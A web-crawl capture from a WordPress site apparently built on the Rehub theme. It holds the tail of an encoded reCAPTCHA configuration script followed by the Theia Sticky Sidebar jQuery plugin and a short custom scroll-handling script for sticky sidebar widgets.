2wpwbwpdZwozCnXkbwpQBw41QJsKEwp7CtcK/LcKswqnDkB/Cr8K6wr3CvsKdTDDChcOFw484w7Jmw7V6w7pGw7PCslzDncKDwp/Dh8KFw7PCgsObw69rw7rDug3Ciy0AwqnDpHLCmsOyXlxkCxPCo0XCrCtRHGtOwp/[base64]/woR5NBvClQl6dMOewqUvwp4fCcOKasKvficowpLCtxVXLSc2R8Oaw4VGbMKNw7jCvkYBwo/Ck8Oow59jw6JkwrfCqMKiwp/CtsOhLWnCqsK2wqMZwphBwpkiwrc6UcOKYMOOw4RKw78QKV7DnWXChMKJcMOSVRMuwpIeQMK7cg7Dvzo0RcOiL8K4VcKBesO1w4HDtsKYw7LCj8K9KcKNc8OXw4XClGE9wpDDuxTDr8K5Y0/CmUgnaMO9HsOsw5DCuhMgTcKCCMOjwqNhScOCVjp8TWbDlCQ3w4LCvsK5w7Zkw5kvZQs8JD/[base64]/w7hiwq/CgcKSw5nCrivDlMKWw6HChnBFw60xw6tew5/CiyLCnsKAwrnCt8Oqw6DDoiYdbcO5c8Khw5gKW8KxwpTCiMOLNMOHF8KbwqzCrSQCw4tVwqLDkcKRJsKyJWfCqcOzwqljw4vDnMOgw5XDslMgw5PDucKjw7wXwqjCsGhGwrZpOcOHwqzDrcKbGRLCpsOlw4l4GMOpP8Oxw4TDjUTDmXsVwp/DoSVKw5VPSMK1wrklSMKAN8KUWlEww4pwFMO7U8K1aMOVfcKCWMKxTyV2wqdIwrLCksOew6/[base64]/MsKfwogxwoDDgx3DqcKawpIuwpbDoMOhUyFqA8KeEcKbwpkbwqgKw5khaVDDgwPDj8ODUwHCvcOcZFFEw5lOb8KRw4Qzw4lDWHAJwoLDvzvDuHnDm8OnBMO5LT/DmBFEcMKAw77DtMOCwrHDghs0JibDiUTCj8K3worDvXjCpRPCjsOfXnzDqn3DsX/[base64]/wrrCgsKhw4bDiCnCqsKTwprDkTh1MAkpFU3Du2PDo8Oaw6tOwqEzL8KJwqrCt8Oawpwiw7Mbw6oFwrVcwoBHDsK6KMKmDcO2fcKqw4Q5PMOHSsOYwoXDkXHCicOLVi3CpMOiwog6wp5gYxR3SyfCmzhVwonDusOud0Vywo/CmjTCrRFIQsOWWxopPzASZMKFP2tsO8KLIsO2B0rDo8O9NHTDmsOgw4lgQUHDoMKAwqrDgRLDizzDlit1w5/Cu8O3JMOESMO/d3nDtMKMPMOjw7/DgSfCo2gZwqXDq8KzwpjDhmHDvlrDg8OwFMOBHVBuasONw63DhcODwr4Nw7DCvMOlcMOmwq12wrgFWRnDp8KTw40XdSVHwox8FEXCvSTCmFrDhx8FwqcIfsKxwovDhDhwwrpCLXbDgQ7CucKfQGptwqdQQcKNwqlsQsKYw48KKWLCvk/CvEBzwq7Dk8Kbw6kiw7pODQfDisOxw7TDny9vwrPCviHDp8OuAGV6w6RwaMOgw5BoFsOudcKofsKDwpfCt8KDw7dKY8KFw7kbVADCs3hQGHnCpl1oZsKBBcOMMy4vw41WwovDtcO/FMOcw7rDqMOgRMOEYMOqAMKTwo3DtH7DihQhfAwEwr/[base64]/Mw94AFwuwrVaw4Qvw6RMwqzCsTfCmcK7w6AHwql8DMOzNFnCsTEMwonCgsOnwrPCviDCh10VfsKvZcKRJ8OiScKpD1XCmAY/[base64]/DrwnCpGxDwq/DvAV2w6tVdhl2dlnCksOsw5nCr8OqwqECJhTDtHhqwowyLMKpNMOmwrfCtipWVyLCmz3DlndMwro4w7/[base64]/Dsk3ChMOlNcK1w40DNsK8c8KCwo9CBMOAw49aw7fDn8KFw7LDrCjCg3xPNMOfw5ojLzLCocKSLMKeZMOAWR9NKXfCl8OHTCIBScO4bcOMw6leMiXDqFVXIDpvwqN/w4ghf8KTesOVwrLDhnjCm1ZZXGnDuh7Dh8K+D8KRRxlZw6waYHvCsWV8wq8cw4zDhcKTK3XCnU/Dr8KFacKOTsOSw747e8ObJsOrXV7DpA95H8OJwp3CtQATw63Dk8KEcMKQfsOSGVdzw6FrwqdRwpcCLA9UYUDCkQHCvsOPEgA1w5HCmcOuwovChj5Mw5Y7wqvDrxXDtxIwwonChMOtM8OnNsKBw4FzTcKZw4oKwprCoMKQMRw7JsKpcsKew6nClWRiw5UwwofCjG/Dnw1OWsK1w6YSwoIuMkvDusOmcE/DtGB3aMKoOkXDjjjCnWrDny9sNMKZKMKxw77DkMKLwp7CvcKqHcOYw4rCtGPDuV/DpRNqwpRDw4ZNwpRWE8OXw4fDlMO2XMKUwqXDn3PCksKKVMKYwrLCusOXwoPDmcK4w5gJwpgEw5AkTy7CnlHChngzecKzfsK+cMK/w4PDkihIw5BxPR/Ciwdcw7laFFnDo8ODwoTCusKHwo7Dmx1Fw5/[base64]/Drm3Dq1JWw40GTsK9MMOQc2QJwrvDtl7DjcOxET/DoENQwoPDhMKMwrZQDMKzf3fCrcKUejPCqUNQBMO5CMKjw5HDgcKjXMObbMOYDX5EwpHClMKIwpvDpMKqPjjDjMOTw75VF8Ksw5bDqcKiw5p5CCXCpsKLKw41Cg3DjMO5worCkcKEQFRwLMOLAcOQw4MBwoRDbX/[base64]/Di8ObE8OBwrtNeS4iw4jCr8OCCA3CncKlw6zDvFjDgsO+XyInwrsMwpoXdMOzw7F5ZHzDnitQwqxcZ8OEISnCtnnDsmrCqkRGHMKrLcKMacK2BMOxQ8Okw6AGDGRwCBzCpMO/ZTHDnMKdw5nDvyDChMOnw692eQLDr13CnlB8wq0ne8KQYMONwr9lSnovVMOCwpVVDsKXLDjDrybDvhsIAxMcZsKcwoVmfcKVwpVQwrRmw7PChAhswq1QWD7DqsOub8OIPwDDvzRQBlPDs03CrcOKasO6PBMbUn/Dm8OgwpbDoTvCuzMwwqrCnhzCkcKWwrTDmMOWD8KDw53DpsK9RwM6IMK4w4/[base64]/[base64]/w7V0wpfDqznDvmI4IjAicmDCu8Kuw6xTAR8nw67CjcKBw4bCkT3DmMOBXWMdwpvDnGckRMKzwq/[base64]/DmXzDp8OoBsOoNMKYw57Co1siw7wZwpAcKsKpwppOwpDDrGbDn8KpM27CsUMGdsONDlTDmxEZOl8aYMOowrfDvcOsw7dHcWnDh8OxFCRBw70FM1XDvH7CrcKzbcKhTsOBSMKlw5PCiRvDn2nCk8K2wrp/w7JyFcK9wobClFzCnwzCpAjCuEvDi3fCu0DCgX4kZknCuj8VcklbbsKDd2rCisO8wpHDmcKxwodnw4srw5rDjU3Cq01udsKvFxIUXl3CicOhKQ3DvsOxwp3CuS1+fljDjcOqwp8XLMKDwponw6QcJMO1NB4PO8Kew5BRGiM/wo04MMOewrsSw5B9UsO2NSfCk8OPw4YFwpLCi8KXVcO2wpEVUcKwZgTDoEDDjRvCg1gowpEcRBYNPhPDlioQGMONw4FPwovCs8Owwo/CuW9GccOvQMK8aVYhVsOIw4gmw7HCsTJrw60rwrdKwrDCpTFveAtsFcKhwp/DlQzCq8OAwpPCgS3CrW7DtUAQwpPDriFHwpvDryRDTcKuAFACHcKZfcKQKQzDtMKdEMO3wpjDusKiPB1vwrMLdC1uwqV+wrvCsMKRwoDDrhfCvcK/w4FXEMOaZ0fDn8OBSnkiwqHCkXvDucKVMcOdSl1LNz/DvsKdw4DDm1jCtiXDlMKewrUUN8OOwrfCuiHCsB8Yw4RNLcK2w6HCm8Ktw5bCpcOSXw/DusOxBD7CoxFVEsK8w4woLkEHGTkiw6RVw78cNFM5wqjDmcOcaGvDqD0eScOJYVLDucKfZsOwwq4WNWHDnMKIf0/Cm8KkGkV4YcO/GsKERcKLw5bCqMKTw4ZMZsKOI8O8w5wPG0XDkMKPU0DDqB5qw6Ftw4xmNifCo09yw4YHdkTDqj/Ci8KYw7Y/w6JLWsKnTsKbDMOPYsOww6TDk8ONw6PDoWwDw5EBAn1uDAEMPcONY8OcIsOKfcKRelklwp4+woHDtMObE8O/ZMOkwp1KLsOTwqU/wpnCpcOFwrAKwrY4woDDuDYjbDzDj8OUWcK2wpbDv8KVFsKJdsOWDUnDr8K2w63CvxZgwpXDjMKyKcKZwokwH8OWwovCujgFAF8KwrUAbnvDvXdDw6HCqMKAwpwowpvDusOlwrvCj8K0P0DCizDCmC/Cg8KKwqdDTsK8f8K/[base64]/CtUpoX8O2wqPCu8O1wqjCvcKZwotEYcKTwqMHw7bDugJ6BEgjCMORwo/DkMKZwq3CpMOjDSAeWV9qMsK9wqgWwrULwprCo8Omw5DCmxJww4RTwobDjMOfw4rCl8KGLzkjwpQ6JRQWwp3DnjRcwqVzwq/[base64]/CmWI1BMKQeMOkWgQwR2vCoUYBMwXClAc/wqd2woHDtMKpb8OJw4PDmMOWwr7CgCVrNcO5aS3Ciwwzw77Co8KCc1sjScKewqQfw6w1Tg3Dk8KuFcKBSlnCrWzDu8Kbw71Fa2R7Q1J0w7xRwqZywr3DjMKPw4fCsjXCsAYXZMKrw4N1KCHDocOYwoREdyBjw6VTQsKvSBnCrCk8w4DDrzDCv2kgW24PRz/DqxUOwoDDtsO0OhpwI8KFwqdPXMKdw6XDl1dlJW8GdcOeYsK3wrTDjMOKwohRw5jDjhPDqsK3wrs8wpdaw7UDZUDDr1AKw6XCiW3Do8KqD8KiwokbwrvCusOZRMOJe8OkwqdBZQ/CkhN0YMKaTcOCFMKZwqZTdmXCl8K/aMKJw6/CpMOQwrlweAl5w6DCh8OeFMOuwo4pSlDDuiTCocOlRcOWJGoLwqPDgcKLw75uXcOpwo8dAcOow4xUIcKnw4JMRMKcZBQPwo9Kw5jDgMKOw5/CgsKeYcKEwpzCpQsGw6DDkk3DpMKkRcK2csOwwpkrVcKlLsObw5gIYsOUw6XCs8KCY0IGw5ReE8OVwoRewothwo/[base64]/DhsONQT7DgnYXT3FDPgs5w7kqwo/CnWTCqMK2wrnCon4gw6TCggUPw5bCsBgvBizCh2LDmMKZw58yw4bCncOkw7nDucKaw6FiTQgxJcOLHUYqw7fCgMOOaMOQYMOjR8Ktw4fDuXF/fcOua8O+woZmw53DvgbDqRTDicKRw4XCnmVFO8KWF1dwJDHCv8OawqZWw6HCmsKyAA3CqwwVD8OYw6Buw6cMwqZCwqfCu8KbK3/DtMK/[base64]/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcBTZ0UAAAAADmKnAIi5rXiuHRxovnlTnwOtBOJ\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://kot-pes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22SG7AArOm7J9lXlX3ccoeSaPQmT0vYVZ3tj+Ak9XBANU\\u003d\x22,1,0,null,1,1768934957787,0,0,[40],null,[5,190,134],\x22RC-Dv5GMIXTh_f3pw\x22,null,null,null,null,null,\x220dAFcWeA7b1g43P3wQEDOrPA3ZclddkLMptytPcTTJvkWF7EiGbXEfOqhACjaLqgkezL8QX_N6HEqoadx49G4y8QvPLmqZC8jLiA\x22,1769017757858]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/stickysidebar.js?ver=1.3.0
body_size: 3472
content:
/*!
 * Theia Sticky Sidebar v1.3.0
 * https://github.com/WeCodePixels/theia-sticky-sidebar
 *
 * Glues your website's sidebars, making them permanently visible while scrolling.
 *
 * Copyright 2013-2014 WeCodePixels and other contributors
 * Released under the MIT license
 */
(function ($) {
   $.fn.theiaStickySidebar = function (options) {
      var defaults = {
         'containerSelector': '',
         'additionalMarginTop': 0,
         'additionalMarginBottom': 0,
         'updateSidebarHeight': true,
         'minWidth': 0,
         'sidebarBehavior': 'modern'
      };
      options = $.extend(defaults, options);

      // Validate options
      options.additionalMarginTop = parseInt(options.additionalMarginTop) || 0;
      options.additionalMarginBottom = parseInt(options.additionalMarginBottom) || 0;

      tryInitOrHookIntoEvents(options, this);

      // Try doing init, otherwise hook into window.resize and document.scroll and try again then.
      function tryInitOrHookIntoEvents(options, $that) {
         var success = tryInit(options, $that);

         if (!success) {
            console.log('TST: Body width smaller than options.minWidth. Init is delayed.');

            $(document).scroll(function (options, $that) {
               return function (evt) {
                  var success = tryInit(options, $that);

                  if (success) {
                     $(this).unbind(evt);
                  }
               };
            }(options, $that));
            $(window).resize(function (options, $that) {
               return function (evt) {
                  var success = tryInit(options, $that);

                  if (success) {
                     $(this).unbind(evt);
                  }
               };
            }(options, $that))
         }
      }

      // Try doing init if proper conditions are met.
      function tryInit(options, $that) {
         if (options.initialized === true) {
            return true;
         }

         if ($('body').width() < options.minWidth) {
            return false;
         }

         init(options, $that);

         return true;
      }

      // Init the sticky sidebar(s).
      function init(options, $that) {
         options.initialized = true;

         // Add CSS
         //$('head').append($('<style>.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'));

         $that.each(function () {
            var o = {};

            o.sidebar = $(this);

            // Save options
            o.options = options || {};

            // Get container
            o.container = $(o.options.containerSelector);
            if (o.container.size() == 0) {
               o.container = o.sidebar.parent();
            }

            // Create sticky sidebar
            o.sidebar.parents().css('-webkit-transform', 'none'); // Fix for WebKit bug - https://code.google.com/p/chromium/issues/detail?id=20574
            o.sidebar.css({
               'position': 'relative',
               'overflow': 'visible',
               // The "box-sizing" must be set to "content-box" because we set a fixed height to this element when the sticky sidebar has a fixed position.
               '-webkit-box-sizing': 'border-box',
               '-moz-box-sizing': 'border-box',
               'box-sizing': 'border-box'
            });

            // Get the sticky sidebar element. If none has been found, then create one.
            o.stickySidebar = o.sidebar.find('.vc_column-inner');
            if (o.stickySidebar.length == 0) {
               o.sidebar.find('script').remove(); // Remove <script> tags, otherwise they will be run again on the next line.
               o.stickySidebar = $('<div>').addClass('vc_column-inner').append(o.sidebar.children());
               o.sidebar.append(o.stickySidebar);
            }

            // Get existing top and bottom margins and paddings
            o.marginTop = parseInt(o.sidebar.css('margin-top'));
            o.marginBottom = parseInt(o.sidebar.css('margin-bottom'));
            o.paddingTop = parseInt(o.sidebar.css('padding-top'));
            o.paddingBottom = parseInt(o.sidebar.css('padding-bottom'));

            // Add a temporary padding rule to check for collapsable margins.
            var collapsedTopHeight = o.stickySidebar.offset().top;
            var collapsedBottomHeight = o.stickySidebar.outerHeight();
            o.stickySidebar.css('padding-top', 1);
            o.stickySidebar.css('padding-bottom', 1);
            collapsedTopHeight -= o.stickySidebar.offset().top;
            collapsedBottomHeight = o.stickySidebar.outerHeight() - collapsedBottomHeight - collapsedTopHeight;
            if (collapsedTopHeight == 0) {
               o.stickySidebar.css('padding-top', 0);
               o.stickySidebarPaddingTop = 0;
            }
            else {
               o.stickySidebarPaddingTop = 1;
            }

            if (collapsedBottomHeight == 0) {
               o.stickySidebar.css('padding-bottom', 0);
               o.stickySidebarPaddingBottom = 0;
            }
            else {
               o.stickySidebarPaddingBottom = 1;
            }

            // We use this to know whether the user is scrolling up or down.
            o.previousScrollTop = null;

            // Scroll top (value) when the sidebar has fixed position.
            o.fixedScrollTop = 0;

            // Set sidebar to default values.
            resetSidebar();

            o.onScroll = function (o) {
               // Stop if the sidebar isn't visible.
               if (!o.stickySidebar.is(":visible")) {
                  return;
               }

               // Stop if the window is too small.
               if ($('body').width() < o.options.minWidth) {
                  resetSidebar();
                  return;
               }

               // Stop if the sidebar width is larger than the container width (e.g. the theme is responsive and the sidebar is now below the content)
               if (o.sidebar.outerWidth(true) + 50 > o.container.width()) {
                  resetSidebar();
                  return;
               }

               var scrollTop = $(document).scrollTop();
               var position = 'static';

               // If the user has scrolled down enough for the sidebar to be clipped at the top, then we can consider changing its position.
               if (scrollTop >= o.container.offset().top + (o.paddingTop + o.marginTop - o.options.additionalMarginTop)) {
                  // The top and bottom offsets, used in various calculations.
                  var offsetTop = o.paddingTop + o.marginTop + options.additionalMarginTop;
                  var offsetBottom = o.paddingBottom + o.marginBottom + options.additionalMarginBottom;

                  // All top and bottom positions are relative to the window, not to the parent elemnts.
                  var containerTop = o.container.offset().top;
                  var containerBottom = o.container.offset().top + getClearedHeight(o.container);

                  // The top and bottom offsets relative to the window screen top (zero) and bottom (window height).
                  var windowOffsetTop = 0 + options.additionalMarginTop;
                  var windowOffsetBottom;

                  var sidebarSmallerThanWindow = (o.stickySidebar.outerHeight() + offsetTop + offsetBottom) < $(window).height();
                  if (sidebarSmallerThanWindow) {
                     windowOffsetBottom = windowOffsetTop + o.stickySidebar.outerHeight();
                  }
                  else {
                     windowOffsetBottom = $(window).height() - o.marginBottom - o.paddingBottom - options.additionalMarginBottom;
                  }

                  var staticLimitTop = containerTop - scrollTop + o.paddingTop + o.marginTop;
                  var staticLimitBottom = containerBottom - scrollTop - o.paddingBottom - o.marginBottom;

                  var top = o.stickySidebar.offset().top - scrollTop;
                  var scrollTopDiff = o.previousScrollTop - scrollTop;

                  // If the sidebar position is fixed, then it won't move up or down by itself. So, we manually adjust the top coordinate.
                  if (o.stickySidebar.css('position') == 'fixed') {
                     if (o.options.sidebarBehavior == 'modern') {
                        top += scrollTopDiff;
                     }
                  }

                  if (o.options.sidebarBehavior == 'legacy') {
                     top = windowOffsetBottom - o.stickySidebar.outerHeight();
                     top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                  }

                  if (scrollTopDiff > 0) { // If the user is scrolling up.
                     top = Math.min(top, windowOffsetTop);
                  }
                  else { // If the user is scrolling down.
                     top = Math.max(top, windowOffsetBottom - o.stickySidebar.outerHeight());
                  }

                  top = Math.max(top, staticLimitTop);

                  top = Math.min(top, staticLimitBottom - o.stickySidebar.outerHeight());

                  // If the sidebar is the same height as the container, we won't use fixed positioning.
                  var sidebarSameHeightAsContainer = o.container.height() == o.stickySidebar.outerHeight();

                  if (!sidebarSameHeightAsContainer && top == windowOffsetTop) {
                     position = 'fixed';
                  }
                  else if (!sidebarSameHeightAsContainer && top == windowOffsetBottom - o.stickySidebar.outerHeight()) {
                     position = 'fixed';
                  }
                  else if (scrollTop + top - o.sidebar.offset().top - o.paddingTop <= options.additionalMarginTop) {
                     // Stuck to the top of the page. No special behavior.
                     position = 'static';
                  }
                  else {
                     // Stuck to the bottom of the page.
                     position = 'absolute';
                  }
               }

               /*
                * Performance notice: It's OK to set these CSS values at each resize/scroll, even if they don't change.
                * It's way slower to first check if the values have changed.
                */
               if (position == 'fixed') {
                  o.stickySidebar.css({
                     'position': 'fixed',
                     'width': o.sidebar.width(),
                     'top': top,
                     'left': o.sidebar.offset().left + parseInt(o.sidebar.css('padding-left'))
                  });
               }
               else if (position == 'absolute') {
                  var css = {};

                  if (o.stickySidebar.css('position') != 'absolute') {
                     css.position = 'absolute';
                     css.top = scrollTop + top - o.sidebar.offset().top - o.stickySidebarPaddingTop - o.stickySidebarPaddingBottom;
                  }

                  css.width = o.sidebar.width();
                  css.left = '';

                  o.stickySidebar.css(css);
               }
               else if (position == 'static') {
                  resetSidebar();
               }

               if (position != 'static') {
                  if (o.options.updateSidebarHeight == true) {
                     o.sidebar.css({
                        'min-height': o.stickySidebar.outerHeight() + o.stickySidebar.offset().top - o.sidebar.offset().top + o.paddingBottom
                     });
                  }
               }

               o.previousScrollTop = scrollTop;
            };

            // Initialize the sidebar's position.
            o.onScroll(o);

            // Recalculate the sidebar's position on every scroll and resize.
            $(document).scroll(function (o) {
               return function () {
                  o.onScroll(o);
               };
            }(o));
            $(window).resize(function (o) {
               return function () {
                  o.stickySidebar.css({'position': 'static'});
                  o.onScroll(o);
               };
            }(o));

            // Reset the sidebar to its default state
            function resetSidebar() {
               o.fixedScrollTop = 0;
               o.sidebar.css({
                  'min-height': '1px'
               });
               o.stickySidebar.css({
                  'position': 'static',
                  'width': ''
               });
            }

            // Get the height of a div as if its floated children were cleared. Note that this function fails if the floats are more than one level deep.
            function getClearedHeight(e) {
               var height = e.height();

               e.children().each(function () {
                  height = Math.max(height, $(this).height());
               });

               return height;
            }
         });
      }
   }
})(jQuery);

jQuery(window).load(function() {
   var additionalmarginforstickysidebar = (jQuery('.re-stickyheader').length > 0) ? jQuery('.re-stickyheader').height() + 30 : 30; 
   // Sticky smart sidebar
   jQuery('.stickysidebar-container > .wpb_column').theiaStickySidebar({      
      additionalMarginTop: additionalmarginforstickysidebar,
      additionalMarginBottom: 30,
   });
});

--- FILE ---
content_type: application/javascript
request_url: https://kot-pes.com/wp-content/themes/rehub/js/custom_scroll.js?ver=1.0.0
body_size: -89
content:
jQuery(document).ready(function($) {
'use strict';	
	$(window).scroll(function() {
		var sheight = $('.sidebar').height();
		var theight = $('.sidebar').offset();
		var swidth = $('.sidebar').width();
		var tthis = $('.sidebar .stickyscroll_widget').first().height();
		var hbot = $('.content').offset();
		var hfoot = $('.content').height();

		if ($(this).scrollTop()>sheight + theight.top) $('.sidebar .stickyscroll_widget').first().css({'position':'fixed','top':'70px', 'width': swidth}).addClass('scrollsticky');
		else $('.sidebar .stickyscroll_widget').first().css({'position':'static', 'width':'auto','top':'0'}).removeClass('scrollsticky');
		if ($(this).scrollTop()>hfoot + hbot.top - tthis ) $('.sidebar .stickyscroll_widget').first().css({'position':'static', 'width':'auto','top':'0'}).removeClass('scrollsticky');
	});
});